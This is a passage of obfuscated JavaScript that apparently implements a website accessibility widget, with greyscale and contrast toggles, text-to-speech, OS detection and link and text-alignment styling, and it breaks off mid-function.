_0x3b4b93=_0x46928f[_0x569a3f(0x2b28)](_0x46928f[_0x569a3f(0x163b)](_0x46928f[_0x569a3f(0x3558)](_0x46928f[_0x569a3f(0xc48)](_0x46928f[_0x569a3f(0x2ee4)](_0x46928f[_0x569a3f(0x3789)](_0x46928f[_0x569a3f(0x2987)](_0x46928f[_0x569a3f(0x2b28)](_0x46928f[_0x569a3f(0x3789)](_0x46928f[_0x569a3f(0x2987)](_0x46928f[_0x569a3f(0x2987)](_0x46928f[_0x569a3f(0x19b8)](_0x46928f[_0x569a3f(0x964)](_0x46928f[_0x569a3f(0x19b8)](_0x46928f[_0x569a3f(0x3558)](_0x46928f[_0x569a3f(0x2b28)](_0x46928f[_0x569a3f(0x2987)](_0x46928f[_0x569a3f(0x2136)](_0x46928f[_0x569a3f(0xc48)](_0x46928f[_0x569a3f(0x1d3a)](_0x46928f[_0x569a3f(0x2ac7)](_0x46928f[_0x569a3f(0xba4)](_0x46928f[_0x569a3f(0x2987)](_0x46928f[_0x569a3f(0x163b)](_0x46928f[_0x569a3f(0xba4)](_0x46928f[_0x569a3f(0x163b)](_0x569a3f(0x37b2)+_0x569a3f(0x1327),_0x40b871),_0x569a3f(0x2f10)+_0x569a3f(0x245e)),_0x40b871),_0x569a3f(0x1764)+_0x569a3f(0x1849)),_0x40b871),_0x569a3f(0x2b63)+_0x569a3f(0x3bc)),_0x40b871),_0x569a3f(0x3756)+_0x569a3f(0x1017)),_0x40b871),_0x569a3f(0x2a86)+_0x569a3f(0xba9)+'\x27'),_0x40b871),_0x569a3f(0x2835)+_0x569a3f(0xba9)+'\x27'),_0x40b871),_0x569a3f(0xf4a)+_0x569a3f(0x1849)),_0x40b871),_0x569a3f(0x2693)+_0x569a3f(0x49f)+_0x569a3f(0x14f7)),_0x40b871),_0x569a3f(0x356b)+_0x569a3f(0x1849)),_0x40b871),_0x569a3f(0x680)+_0x569a3f(0x1849)),_0x40b871),_0x569a3f(0x6d4)+_0x569a3f(0x1849)),_0x40b871),_0x569a3f(0x3728)+_0x569a3f(0x1849)),_0x40b871),'\x27)');_0x46928f[_0x569a3f(0x92f)]($,_0x3b4b93)[_0x569a3f(0x1b47)](function(){var _0x3ba0c5=_0x569a3f;return _0x46928f[_0x3ba0c5(0xa28)](_0x46928f[_0x3ba0c5(0x3152)]($,this)[_0x3ba0c5(0xcd2)]()[_0x3ba0c5(0x15ad)]()[_0x3ba0c5(0x3378)]()[_0x3ba0c5(0xf54)]()[_0x3ba0c5(0x1b47)](_0x46928f[_0x3ba0c5(0x159b)](_0x46928f[_0x3ba0c5(0x2b28)](_0x46928f[_0x3ba0c5(0x1245)],_0x40b871),'\x27)'))[_0x3ba0c5(0x675)],0x77*-0x4d+0xd4*-0x3+0x2647);})[_0x569a3f(0x745)](_0x46928f[_0x569a3f(0xa34)],_0x40b871);}}}function cek_grey_scale_active_no_active(){var _0x51a21b=_0xd30208,_0x3dd6ba={'XsZOk':function(_0x49131c,_0x128f6f){return _0x49131c==_0x128f6f;},'lIXmK':function(_0x5daee6,_0x340253){return _0x5daee6>_0x340253;},'lhuiL':function(_0x27e1c6){return _0x27e1c6();},'zVaaW':function(_0x1320d7,_0x1ea1ac){return _0x1320d7==_0x1ea1ac;},'DaLmn':function(_0x3c806b,_0x49be57){return _0x3c806b>_0x49be57;},'oRmQT':function(_0x456566,_0x36a0da){return _0x456566==_0x36a0da;}};if(_0x3dd6ba[_0x51a21b(0x1f29)](action_grey_scale_widget[_0x51a21b(0x675)],-0x20*-0x115+0x18c8+-0x19b*0x25)&&_0x3dd6ba[_0x51a21b(0x294d)](action_contrash_widget[_0x51a21b(0x675)],0x19b+-0x251a+0x3*0xbd5))_0x3dd6ba[_0x51a21b(0x1714)](load_active_grey_scale);else{if(_0x3dd6ba[_0x51a21b(0xe03)](action_grey_scale_widget[_0x51a21b(0x675)],0x17*0xe4+-0x5b6+-0xec4)&&_0x3dd6ba[_0x51a21b(0x216a)](action_contrash_widget[_0x51a21b(0x675)],-0xd3*-0xa+-0x8e2+0xa4))_0x3dd6ba[_0x51a21b(0x1714)](load_active_grey_scale_v2);else _0x3dd6ba[_0x51a21b(0x1c2a)](action_grey_scale_widget[_0x51a21b(0x675)],-0x1*0x169f+0x15*-0x157+0x32c5)&&_0x3dd6ba[_0x51a21b(0x216a)](action_contrash_widget[_0x51a21b(0x675)],-0x1c99*-0x1+-0x138+-0x1b61*0x1)&&_0x3dd6ba[_0x51a21b(0x1714)](load_active_grey_scale_v3);}}function callfunction(_0x27b8d7){var _0x35c1bf=_0xd30208,_0x3c8914={'nystq':function(_0x209226,_0x4b737d){return _0x209226(_0x4b737d);},'CdRYl':_0x35c1bf(0x1edc)+'le','SgpSf':function(_0x174379,_0x19ee98){return _0x174379!=_0x19ee98;},'bVTfe':function(_0x3564fc,_0x5466c6){return _0x3564fc==_0x5466c6;},'GOGow':function(_0x4b6afa,_0x439fc0,_0xfd8a00){return _0x4b6afa(_0x439fc0,_0xfd8a00);}},_0x4d6416=localStorage[_0x35c1bf(0x37e9)](_0x3c8914[_0x35c1bf(0x7b9)]);_0x3c8914[_0x35c1bf(0x286b)](_0x4d6416,null)&&_0x3c8914[_0x35c1bf(0x1139)](_0x4d6416,'on')?_0x3c8914[_0x35c1bf(0x2c75)](setTimeout,()=>{var _0x49661a=_0x35c1bf;_0x3c8914[_0x49661a(0x373e)](speachmobile,_0x27b8d7);},-0x8de+-0x1245+0x1b55*0x1):_0x3c8914[_0x35c1bf(0x373e)](speach,_0x27b8d7);}function speachmobile(_0x46a477){var _0x1eb83c=_0xd30208,_0x56a1c1={'QhEtn':_0x1eb83c(0x1edc)+'le','cketw':function(_0x33c8de,_0x1a4448){return _0x33c8de!=_0x1a4448;},'Xcpob':function(_0x30b7a6,_0xf36e9e){return _0x30b7a6==_0xf36e9e;},'elcWt':_0x1eb83c(0xb54)+_0x1eb83c(0x10f2)},_0xb99079=localStorage[_0x1eb83c(0x37e9)](_0x56a1c1[_0x1eb83c(0x286d)]);_0x56a1c1[_0x1eb83c(0x1f3b)](_0xb99079,null)&&_0x56a1c1[_0x1eb83c(0x3432)](_0xb99079,'on')&&(responsiveVoice[_0x1eb83c(0x296a)+'rt']()&&responsiveVoice[_0x1eb83c(0xd49)](_0x46a477,_0x56a1c1[_0x1eb83c(0x2155)]));}function speach(_0x5ad3d2){var _0xea0b3d=_0xd30208,_0x589ab6={'jFJLw':_0xea0b3d(0x5cf)+'e','QHAse':function(_0x949bb4,_0x741d59){return _0x949bb4!=_0x741d59;},'TkERA':function(_0x37ff9c,_0x1928da){return _0x37ff9c==_0x1928da;},'vDqvW':function(_0x309cc2,_0x5432ec){return _0x309cc2 in _0x5432ec;},'ObuBb':_0xea0b3d(0x332c)+_0xea0b3d(0xc1a),'aSzWJ':function(_0x3927a2,_0x279c95){return _0x3927a2||_0x279c95;},'dKLRS':_0xea0b3d(0x1515),'ZlqRV':function(_0x66260f,_0x456cef){return _0x66260f(_0x456cef);},'hLvkF':_0xea0b3d(0x1509)+_0xea0b3d(0x101d)},_0x43fd1c=localStorage[_0xea0b3d(0x37e9)](_0x589ab6[_0xea0b3d(0x1865)]);if(_0x589ab6[_0xea0b3d(0xae2)](_0x43fd1c,null)&&_0x589ab6[_0xea0b3d(0xbea)](_0x43fd1c,'on')){var _0xdd8d2d=window[_0xea0b3d(0x332c)+_0xea0b3d(0xc1a)];_0xdd8d2d[_0xea0b3d(0x136b)]();if(_0x589ab6[_0xea0b3d(0x32fc)](_0x589ab6[_0xea0b3d(0x1cdb)],window)){const _0x5148b1=new SpeechSynthesisUtterance(_0x589ab6[_0xea0b3d(0x49c)](_0x5ad3d2,''));_0x5148b1[_0xea0b3d(0x2eee)]=_0x589ab6[_0xea0b3d(0x45a)],_0xdd8d2d[_0xea0b3d(0x679)](),_0xdd8d2d[_0xea0b3d(0xd49)](_0x5148b1);}else _0x589ab6[_0xea0b3d(0x843)](alert,_0x589ab6[_0xea0b3d(0x28e5)]);}}let r=setInterval(()=>{var _0x4c0639=_0xd30208,_0x5457c2={'cuwGX':function(_0x2d5e84,_0x5b37f0){return _0x2d5e84(_0x5b37f0);}};!speechSynthesis[_0x4c0639(0x9ca)]?_0x5457c2[_0x4c0639(0x54a)](clearInterval,r):speechSynthesis[_0x4c0639(0x1b7c)]();},-0x1b3b+-0x697*0x5+0x4016);function callfunction(_0x1d4187){var _0x1bad8f=_0xd30208,_0x2cdf7d={'jfoXW':function(_0x35620d,_0x446c3e){return _0x35620d(_0x446c3e);},'ADeHF':_0x1bad8f(0x1edc)+'le','PsrIO':function(_0x58db72,_0x374904){return _0x58db72!=_0x374904;},'NlPfB':function(_0x10d105,_0x2c099a){return _0x10d105==_0x2c099a;},'EbvGG':function(_0x42c7b9,_0x528f4b,_0x3baa8b){return _0x42c7b9(_0x528f4b,_0x3baa8b);},'WBkQX':function(_0x13b195,_0x17d091){return _0x13b195(_0x17d091);}},_0xb3f631=localStorage[_0x1bad8f(0x37e9)](_0x2cdf7d[_0x1bad8f(0x2fad)]);_0x2cdf7d[_0x1bad8f(0x37aa)](_0xb3f631,null)&&_0x2cdf7d[_0x1bad8f(0x760)](_0xb3f631,'on')?_0x2cdf7d[_0x1bad8f(0xa08)](setTimeout,()=>{var _0x28480c=_0x1bad8f;_0x2cdf7d[_0x28480c(0x885)](speachmobile,_0x1d4187);},-0x17f*-0x10+-0x1*-0xa13+-0xb*0x313):_0x2cdf7d[_0x1bad8f(0x18a2)](speach,_0x1d4187);}function getOS(){var _0x110c57=_0xd30208,_0x1012c2={'NMcnO':_0x110c57(0x118a),'mDQEU':function(_0x5c19b3,_0x30a4fc){return _0x5c19b3>_0x30a4fc;},'eLozr':_0x110c57(0x1b41),'rUbJk':_0x110c57(0x2e4),'AGrBe':function(_0x2fbda6,_0x352144){return _0x2fbda6!==_0x352144;},'EjGOe':_0x110c57(0x4e1),'CAcQf':_0x110c57(0x244c),'kQOiY':_0x110c57(0x2887),'UZBcY':_0x110c57(0x2506),'QXtUK':_0x110c57(0x2017),'jmjny':_0x110c57(0xba2),'giOdn':_0x110c57(0xc4b),'ssnOs':_0x110c57(0x6b7),'LOmdX':_0x110c57(0x1e5d),'FsPyL':_0x110c57(0x9de),'glrxZ':_0x110c57(0x1ea3),'aTjfk':_0x110c57(0x16a6),'XueJP':_0x110c57(0x36e1),'rDvNQ':_0x110c57(0x33e6),'IOkzn':_0x110c57(0x456)},_0x202ad1=_0x1012c2[_0x110c57(0x292b)][_0x110c57(0xff3)]('|'),_0x24ed31=0x170f+0x11*0x11+-0x2*0xc18;while(!![]){switch(_0x202ad1[_0x24ed31++]){case'0':var _0x59c4be=_0x1012c2[_0x110c57(0x3413)](navigator[_0x110c57(0x185d)][_0x110c57(0x2811)](_0x1012c2[_0x110c57(0x1493)]),-(0x635+0xa90+-0x10c4));continue;case'1':var _0x205898=_0x1012c2[_0x110c57(0x3413)](navigator[_0x110c57(0x185d)][_0x110c57(0x2811)](_0x1012c2[_0x110c57(0xc18)]),-(0x1a*-0xf6+-0x1*0x11b9+0x2ab6));continue;case'2':return _0x384711;case'3':if(_0x1012c2[_0x110c57(0x37ba)](_0x8a3487[_0x110c57(0x2811)](_0x3bf01f),-(-0x44*0x80+-0x68f+-0x2c*-0xec)))_0x384711=_0x1012c2[_0x110c57(0x1213)];else{if(_0x1012c2[_0x110c57(0x37ba)](_0x5610b8[_0x110c57(0x2811)](_0x3bf01f),-(0x1a14+-0xc47+-0xdcc)))_0x384711=_0x1012c2[_0x110c57(0xdc9)];else{if(_0x1012c2[_0x110c57(0x37ba)](_0x3e0858[_0x110c57(0x2811)](_0x3bf01f),-(0x11c1+-0x10ff+-0xc1)))_0x384711=_0x1012c2[_0x110c57(0xf10)];else{if(/Android/[_0x110c57(0x6de)](_0x4c4bfd))_0x384711=_0x1012c2[_0x110c57(0x36b)];else/Linux/[_0x110c57(0x6de)](_0x3bf01f)&&(_0x384711=_0x1012c2[_0x110c57(0x2a13)]);}}}continue;case'4':var _0x4c4bfd=window[_0x110c57(0x3142)][_0x110c57(0x185d)],_0x3bf01f=window[_0x110c57(0x3142)]?.[_0x110c57(0x28c2)+_0x110c57(0x358e)]?.[_0x110c57(0x325d)]||window[_0x110c57(0x3142)][_0x110c57(0x325d)],_0x8a3487=[_0x1012c2[_0x110c57(0x288)],_0x1012c2[_0x110c57(0x23f3)],_0x1012c2[_0x110c57(0x1a35)],_0x1012c2[_0x110c57(0x2dd6)]],_0x3e0858=[_0x1012c2[_0x110c57(0x2c62)],_0x1012c2[_0x110c57(0x1679)],_0x1012c2[_0x110c57(0xf10)],_0x1012c2[_0x110c57(0x8d2)]],_0x5610b8=[_0x1012c2[_0x110c57(0x33e5)],_0x1012c2[_0x110c57(0x144a)],_0x1012c2[_0x110c57(0x1ee4)]],_0x384711=null;continue;}break;}}function strip_loading_v2(_0x58f4c8,_0xb109d4,_0x46af34){var _0x1295a7=_0xd30208,_0x3788bf={'kMIcD':function(_0x4407f6,_0x6e9a89){return _0x4407f6==_0x6e9a89;},'EkTIm':_0x1295a7(0x34ed),'ytlXo':function(_0x1fd014,_0x2ed333){return _0x1fd014(_0x2ed333);},'IDlzK':function(_0x5ca09b,_0x5876de){return _0x5ca09b(_0x5876de);},'kLGkk':function(_0x1e7aa7,_0x66fb98){return _0x1e7aa7+_0x66fb98;},'hIOvs':function(_0x46f318,_0x533b9b){return _0x46f318+_0x533b9b;},'tzihG':_0x1295a7(0x37b),'XTWQQ':_0x1295a7(0x164e)+_0x1295a7(0x1a3d)+_0x1295a7(0x18ae),'FWcRq':function(_0x48e74e,_0x6c23b9){return _0x48e74e+_0x6c23b9;},'sabBM':_0x1295a7(0x164e)+_0x1295a7(0xba8)+_0x1295a7(0x2532),'vgpXN':function(_0x112d7b,_0x110791){return _0x112d7b(_0x110791);},'ZmsMk':function(_0xdd1bf1,_0x332d20){return _0xdd1bf1+_0x332d20;},'wkrGU':function(_0x57cf17,_0x85d818){return _0x57cf17+_0x85d818;},'JbNEZ':function(_0x4bfd03,_0x375892){return _0x4bfd03(_0x375892);},'VuxaZ':function(_0x58e7d2,_0x1d7e2f){return _0x58e7d2+_0x1d7e2f;}};_0x3788bf[_0x1295a7(0x33fb)](_0x46af34,_0x3788bf[_0x1295a7(0x11a1)])?(_0x3788bf[_0x1295a7(0x2e6f)]($,_0x58f4c8)[_0x1295a7(0x33c9)](),_0x3788bf[_0x1295a7(0x2079)]($,_0x3788bf[_0x1295a7(0x2f6f)](_0x3788bf[_0x1295a7(0x3607)](_0x58f4c8,_0x3788bf[_0x1295a7(0x1cbc)]),_0xb109d4))[_0x1295a7(0x28e4)+'s'](_0x3788bf[_0x1295a7(0x3877)]),_0x3788bf[_0x1295a7(0x2079)]($,_0x3788bf[_0x1295a7(0x3607)](_0x3788bf[_0x1295a7(0x23e5)](_0x58f4c8,_0x3788bf[_0x1295a7(0x1cbc)]),_0xb109d4))[_0x1295a7(0x1eb0)](_0x3788bf[_0x1295a7(0xf27)])):(_0x3788bf[_0x1295a7(0x2079)]($,_0x58f4c8)[_0x1295a7(0x23fd)](),_0x3788bf[_0x1295a7(0x1676)]($,_0x3788bf[_0x1295a7(0x2ab0)](_0x3788bf[_0x1295a7(0x2ff2)](_0x58f4c8,_0x3788bf[_0x1295a7(0x1cbc)]),_0xb109d4))[_0x1295a7(0x28e4)+'s'](_0x3788bf[_0x1295a7(0xf27)]),_0x3788bf[_0x1295a7(0x29f0)]($,_0x3788bf[_0x1295a7(0x141f)](_0x3788bf[_0x1295a7(0x3607)](_0x58f4c8,_0x3788bf[_0x1295a7(0x1cbc)]),_0xb109d4))[_0x1295a7(0x1eb0)](_0x3788bf[_0x1295a7(0x3877)]));}function strip_loading_v3(_0x46e282,_0x498e67,_0x1400bc){var _0x4490a1=_0xd30208,_0x518f1c={'EZatU':function(_0xc34abc,_0x4e7033){return _0xc34abc==_0x4e7033;},'CxaCF':_0x4490a1(0x34ed),'qCYlE':function(_0x24d904,_0x5d2184){return _0x24d904(_0x5d2184);},'vZfVQ':function(_0x7a38b0,_0x206964){return _0x7a38b0(_0x206964);},'oHvFP':function(_0x46f4f2,_0x4832c4){return _0x46f4f2+_0x4832c4;},'BRQGo':_0x4490a1(0x37b),'WWDUC':_0x4490a1(0x164e)+_0x4490a1(0x1a3d)+_0x4490a1(0x1bfc),'Tqhoa':function(_0x17e844,_0xf0b9c6){return _0x17e844(_0xf0b9c6);},'ViAPT':_0x4490a1(0x164e)+_0x4490a1(0xba8)+_0x4490a1(0x24f6),'uFGmr':function(_0x4454a9,_0x16e4a3){return _0x4454a9(_0x16e4a3);},'Drrmk':function(_0x65af3b,_0x48fa3d){return _0x65af3b+_0x48fa3d;}};_0x518f1c[_0x4490a1(0x21f8)](_0x1400bc,_0x518f1c[_0x4490a1(0x1aa2)])?(_0x518f1c[_0x4490a1(0x2f63)]($,_0x46e282)[_0x4490a1(0x33c9)](),_0x518f1c[_0x4490a1(0xa4e)]($,_0x518f1c[_0x4490a1(0x288a)](_0x518f1c[_0x4490a1(0x288a)](_0x46e282,_0x518f1c[_0x4490a1(0x1c4e)]),_0x498e67))[_0x4490a1(0x28e4)+'s'](_0x518f1c[_0x4490a1(0x38b1)]),_0x518f1c[_0x4490a1(0x1b1e)]($,_0x518f1c[_0x4490a1(0x288a)](_0x518f1c[_0x4490a1(0x288a)](_0x46e282,_0x518f1c[_0x4490a1(0x1c4e)]),_0x498e67))[_0x4490a1(0x1eb0)](_0x518f1c[_0x4490a1(0xa45)])):(_0x518f1c[_0x4490a1(0x13e2)]($,_0x46e282)[_0x4490a1(0x23fd)](),_0x518f1c[_0x4490a1(0xa4e)]($,_0x518f1c[_0x4490a1(0x238e)](_0x518f1c[_0x4490a1(0x238e)](_0x46e282,_0x518f1c[_0x4490a1(0x1c4e)]),_0x498e67))[_0x4490a1(0x28e4)+'s'](_0x518f1c[_0x4490a1(0xa45)]),_0x518f1c[_0x4490a1(0x1b1e)]($,_0x518f1c[_0x4490a1(0x238e)](_0x518f1c[_0x4490a1(0x288a)](_0x46e282,_0x518f1c[_0x4490a1(0x1c4e)]),_0x498e67))[_0x4490a1(0x1eb0)](_0x518f1c[_0x4490a1(0x38b1)]));}function strip_loading_v4(_0x4f2342,_0x4dbb5b,_0x1ec847){var _0x139c5d=_0xd30208,_0x4eb77d={'iNNLI':function(_0x3e77cf,_0x31db58){return _0x3e77cf==_0x31db58;},'eBMGn':_0x139c5d(0x34ed),'PFlWK':function(_0xcb7d0c,_0x51e1ed){return _0xcb7d0c(_0x51e1ed);},'UkOvG':function(_0x2e817d,_0x5a7d2e){return _0x2e817d(_0x5a7d2e);},'IqwOF':function(_0x130ed2,_0x4efbe6){return _0x130ed2+_0x4efbe6;},'WoXmn':function(_0x5e594f,_0x1b0570){return _0x5e594f+_0x1b0570;},'IqgwY':_0x139c5d(0x37b),'Bgkyn':_0x139c5d(0x164e)+_0x139c5d(0x1a3d)+_0x139c5d(0x1835),'HyDXN':_0x139c5d(0x164e)+_0x139c5d(0xba8)+_0x139c5d(0x24eb),'EWKqK':function(_0x9eae68,_0x361dcf){return _0x9eae68(_0x361dcf);},'IInfK':function(_0x139514,_0x2471e4){return _0x139514+_0x2471e4;},'YyieI':function(_0x5bfc01,_0x2ec67e){return _0x5bfc01+_0x2ec67e;},'OAfPx':function(_0xc163fb,_0x3d3383){return _0xc163fb+_0x3d3383;}};_0x4eb77d[_0x139c5d(0xf90)](_0x1ec847,_0x4eb77d[_0x139c5d(0x2395)])?(_0x4eb77d[_0x139c5d(0x1f82)]($,_0x4f2342)[_0x139c5d(0x33c9)](),_0x4eb77d[_0x139c5d(0x26d5)]($,_0x4eb77d[_0x139c5d(0x1dde)](_0x4eb77d[_0x139c5d(0x38e)](_0x4f2342,_0x4eb77d[_0x139c5d(0xb20)]),_0x4dbb5b))[_0x139c5d(0x28e4)+'s'](_0x4eb77d[_0x139c5d(0x795)]),_0x4eb77d[_0x139c5d(0x26d5)]($,_0x4eb77d[_0x139c5d(0x38e)](_0x4eb77d[_0x139c5d(0x1dde)](_0x4f2342,_0x4eb77d[_0x139c5d(0xb20)]),_0x4dbb5b))[_0x139c5d(0x1eb0)](_0x4eb77d[_0x139c5d(0x24a6)])):(_0x4eb77d[_0x139c5d(0x26d5)]($,_0x4f2342)[_0x139c5d(0x23fd)](),_0x4eb77d[_0x139c5d(0xc93)]($,_0x4eb77d[_0x139c5d(0x1dde)](_0x4eb77d[_0x139c5d(0xbf0)](_0x4f2342,_0x4eb77d[_0x139c5d(0xb20)]),_0x4dbb5b))[_0x139c5d(0x28e4)+'s'](_0x4eb77d[_0x139c5d(0x24a6)]),_0x4eb77d[_0x139c5d(0xc93)]($,_0x4eb77d[_0x139c5d(0x29ea)](_0x4eb77d[_0x139c5d(0x3581)](_0x4f2342,_0x4eb77d[_0x139c5d(0xb20)]),_0x4dbb5b))[_0x139c5d(0x1eb0)](_0x4eb77d[_0x139c5d(0x795)]));}function load_active_link_all(){var _0x2f8311=_0xd30208,_0x592402={'mBkDz':_0x2f8311(0x1a30)+_0x2f8311(0x23ed)+_0x2f8311(0x2520),'ivVtv':_0x2f8311(0x1a30)+_0x2f8311(0x23ed)+_0x2f8311(0x2421)+_0x2f8311(0x1fca)+_0x2f8311(0x30a8)+_0x2f8311(0x2cde),'sCbkR':function(_0x887c77,_0x5d772c){return _0x887c77(_0x5d772c);},'GjtfY':_0x2f8311(0x32d)+_0x2f8311(0x2bc6)+_0x2f8311(0x95d),'kufaP':_0x2f8311(0x2d0e)+_0x2f8311(0x16a7)+_0x2f8311(0x1cb4),'jiuNH':function(_0x3d205a,_0x518728){return _0x3d205a(_0x518728);},'AvuJr':_0x2f8311(0x32d)+_0x2f8311(0x2bc6)+_0x2f8311(0x1c78)+_0x2f8311(0x2bfc)+_0x2f8311(0x1db6)+_0x2f8311(0x19d2)+_0x2f8311(0x381b)+_0x2f8311(0x54b),'MmMcL':_0x2f8311(0x24dd)+_0x2f8311(0x23a9)+_0x2f8311(0x10fc),'uOeWK':_0x2f8311(0x2d0e)+_0x2f8311(0x2662)+_0x2f8311(0x100d)+_0x2f8311(0x2c8)};_0x592402[_0x2f8311(0x8d9)]($,_0x592402[_0x2f8311(0x2f7d)])[_0x2f8311(0x1eb0)](_0x592402[_0x2f8311(0x3596)]),_0x592402[_0x2f8311(0x768)]($,_0x592402[_0x2f8311(0x1d74)])[_0x2f8311(0x213a)](function(_0x559981,_0x4755d1){var _0x1905c7=_0x2f8311,_0x422a8e=_0x4755d1[_0x1905c7(0x2c92)][_0x1905c7(0x370b)];_0x422a8e[_0x1905c7(0x167b)](_0x592402[_0x1905c7(0x17e8)])&&(_0x4755d1[_0x1905c7(0x2c92)]=_0x592402[_0x1905c7(0x2081)]);}),_0x592402[_0x2f8311(0x768)]($,_0x592402[_0x2f8311(0x2f7d)])[_0x2f8311(0x2a0f)](_0x592402[_0x2f8311(0xe34)])[_0x2f8311(0x1eb0)](_0x592402[_0x2f8311(0x11a6)]);}function _0x21d8(_0x457d26,_0x29a450){var _0x1806c5=_0x1979();return _0x21d8=function(_0x3d99a6,_0x5ba6e2){_0x3d99a6=_0x3d99a6-(-0x40d+0x1464+0xe7d*-0x1);var _0x335c66=_0x1806c5[_0x3d99a6];return _0x335c66;},_0x21d8(_0x457d26,_0x29a450);}function action_garis_link_1(){var _0x510768=_0xd30208,_0x1dcdbf={'YCkGq':_0x510768(0x25b3)+_0x510768(0x1499),'PSPGl':function(_0x49be6a,_0x37dbc3,_0x4cf2e0,_0x265c8c){return _0x49be6a(_0x37dbc3,_0x4cf2e0,_0x265c8c);},'aTXFX':_0x510768(0x1fee)+_0x510768(0x115f)+_0x510768(0x40f)+_0x510768(0x2751)+_0x510768(0x437),'qktGg':_0x510768(0x22a9)+_0x510768(0x2855),'MdyPg':_0x510768(0x34ed),'yXOSE':function(_0x3428a0,_0x5c5d0c,_0x5b3576){return _0x3428a0(_0x5c5d0c,_0x5b3576);},'RLtla':_0x510768(0x1c97),'FzThD':function(_0x40fdb1,_0x4ffb13){return _0x40fdb1(_0x4ffb13);},'RyYQm':_0x510768(0x719)+_0x510768(0x2899)+_0x510768(0x2bd4),'tIMki':_0x510768(0x3718)+_0x510768(0x15fa),'AvcTW':function(_0x36d005,_0x25987a){return _0x36d005(_0x25987a);},'lkiqH':_0x510768(0x2789),'thAWO':_0x510768(0x2f86),'DxHBn':function(_0x4c41d7,_0x3f6bf9){return _0x4c41d7>_0x3f6bf9;},'moDPh':_0x510768(0x121d)+_0x510768(0x12af)+_0x510768(0x2dff),'cSuEc':function(_0x1ccb58,_0x444069){return _0x1ccb58(_0x444069);},'Ysljx':_0x510768(0x348a)+_0x510768(0x2b44)},_0x35202a=_0x1dcdbf[_0x510768(0x21d7)][_0x510768(0xff3)]('|'),_0x26d411=0x3*0xbeb+0x9c4+-0x2d85;while(!![]){switch(_0x35202a[_0x26d411++]){case'0':_0x1dcdbf[_0x510768(0x21fc)](strip_loading_v2,_0x1dcdbf[_0x510768(0x1f76)],_0x1dcdbf[_0x510768(0x22b)],_0x1dcdbf[_0x510768(0x1a13)]);continue;case'1':_0x1dcdbf[_0x510768(0x2f03)](action_perataan_text_1_2,_0x1dcdbf[_0x510768(0x24e3)],_0x1dcdbf[_0x510768(0x1a13)]);continue;case'2':_0x1dcdbf[_0x510768(0x944)]($,_0x1dcdbf[_0x510768(0x2dc9)])[_0x510768(0x196c)](_0x1dcdbf[_0x510768(0x16b5)]);continue;case'3':var _0x20178a={'HPdzc':function(_0x18a369,_0x5dc03f){var _0xc6bded=_0x510768;return _0x1dcdbf[_0xc6bded(0x2791)](_0x18a369,_0x5dc03f);},'pTNly':_0x1dcdbf[_0x510768(0x16b5)]};continue;case'4':_0x1dcdbf[_0x510768(0x944)]($,_0x1dcdbf[_0x510768(0x1f76)])[_0x510768(0x33c9)]();continue;case'5':_0x1dcdbf[_0x510768(0x2f03)](action_perataan_text_1_2,_0x1dcdbf[_0x510768(0x3cd)],_0x1dcdbf[_0x510768(0x6f3)]);continue;case'6':_0x1dcdbf[_0x510768(0x2715)](cek_action_sound_search[_0x510768(0x675)],0x24e5+-0x3b*-0x43+-0x3456)&&_0x1dcdbf[_0x510768(0x2f03)](setTimeout,()=>{var _0x16f9fb=_0x510768;_0x20178a[_0x16f9fb(0x3069)](callfunction,_0x20178a[_0x16f9fb(0x1b21)]);},-0x113a+-0xe05+0x1fa3);continue;case'7':_0x1dcdbf[_0x510768(0x2791)]($,_0x1dcdbf[_0x510768(0x3879)])[_0x510768(0x23fd)]();continue;case'8':_0x1dcdbf[_0x510768(0x3545)]($,_0x1dcdbf[_0x510768(0x15ae)])[_0x510768(0x33c9)]();continue;}break;}}function action_garis_link_2(){var _0x42f3cf=_0xd30208,_0x422151={'IyZLp':_0x42f3cf(0x1f7e)+_0x42f3cf(0x2acd),'IDtVF':function(_0x3b56f9,_0x1c53fa){return _0x3b56f9(_0x1c53fa);},'adcFx':_0x42f3cf(0x348a)+_0x42f3cf(0x2b44),'GHqhd':_0x42f3cf(0x719)+_0x42f3cf(0x2899)+_0x42f3cf(0x2bd4),'oyXsQ':_0x42f3cf(0xdbb)+'an','meKWV':function(_0x49db54,_0x227550,_0x3b67a6){return _0x49db54(_0x227550,_0x3b67a6);},'oDgaW':_0x42f3cf(0x2789),'NivzP':_0x42f3cf(0x34ed),'IvcYq':function(_0x1c912d,_0x14eaca){return _0x1c912d>_0x14eaca;},'nECOJ':function(_0x207dcb,_0x47eb55){return _0x207dcb(_0x47eb55);},'ftgVd':function(_0x58a307,_0x414faa,_0x2ad02e,_0x2c92ab){return _0x58a307(_0x414faa,_0x2ad02e,_0x2c92ab);},'mzoLp':_0x42f3cf(0x1fee)+_0x42f3cf(0x115f)+_0x42f3cf(0x40f)+_0x42f3cf(0x2751)+_0x42f3cf(0x437),'jkEcn':_0x42f3cf(0x22a9)+_0x42f3cf(0x2061),'UEwas':_0x42f3cf(0x1c97),'xpIdR':_0x42f3cf(0x2f86),'RjUme':_0x42f3cf(0x121d)+_0x42f3cf(0x12af)+_0x42f3cf(0x2dff),'ZgaQO':function(_0x203e2d,_0xe64c2,_0x6c7d0a,_0x42d425){return _0x203e2d(_0xe64c2,_0x6c7d0a,_0x42d425);},'kdcmU':_0x42f3cf(0x22a9)+_0x42f3cf(0x2855),'tXBOz':function(_0x262f59,_0x9649ff){return _0x262f59(_0x9649ff);}},_0x16ddb4=_0x422151[_0x42f3cf(0x2598)][_0x42f3cf(0xff3)]('|'),_0x27a82d=-0x16d8+-0x263d+0x13*0x337;while(!![]){switch(_0x16ddb4[_0x27a82d++]){case'0':_0x422151[_0x42f3cf(0x1dd2)]($,_0x422151[_0x42f3cf(0x29b4)])[_0x42f3cf(0x23fd)]();continue;case'1':_0x422151[_0x42f3cf(0x1dd2)]($,_0x422151[_0x42f3cf(0x1358)])[_0x42f3cf(0x196c)](_0x422151[_0x42f3cf(0x1c93)]);continue;case'2':_0x422151[_0x42f3cf(0x297f)](action_perataan_text_1_2,_0x422151[_0x42f3cf(0xcb3)],_0x422151[_0x42f3cf(0x3162)]);continue;case'3':_0x422151[_0x42f3cf(0x319d)](cek_action_sound_search[_0x42f3cf(0x675)],-0xb87+-0x12ee+0x1e75)&&_0x422151[_0x42f3cf(0x297f)](setTimeout,()=>{var _0x1e6a18=_0x42f3cf;_0x706f9a[_0x1e6a18(0xc2d)](callfunction,_0x706f9a[_0x1e6a18(0x120e)]);},-0x1*0x12d2+0x1686+0x8*-0x6a);continue;case'4':var _0x706f9a={'cbYPn':function(_0x4b0206,_0x3537d5){var _0xb32d18=_0x42f3cf;return 